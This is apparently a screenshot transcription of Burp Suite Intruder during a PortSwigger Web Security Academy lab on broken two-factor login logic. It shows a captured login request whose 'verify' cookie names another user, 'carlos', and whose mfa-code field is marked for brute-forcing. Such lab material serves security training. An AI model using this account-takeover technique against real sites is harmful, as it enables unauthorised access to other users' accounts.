 Web Security
Academy
2FA broken logic
LAB Not solved
Back
Burp Suite Professional v2021.6 - Temporary Project - licensed to H3X0S3 [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Customizer
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
unt
Please enter your 4-digit security cod
0000
Login
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: target-ac7e1ff71ebcb5fc80ce249600fd00ac.web-security-academy.net
3 Cookie: session=2lxFvE5V2vMUnfEYyEPNOYj0dw7njyJ6; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://target-ac7e1ff71ebcb5fc80ce249600fd00ac.web-security-academy.net
11 Referer: https://target-ac7e1ff71ebcb5fc80ce249600fd00ac.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 mfa-code=§0000§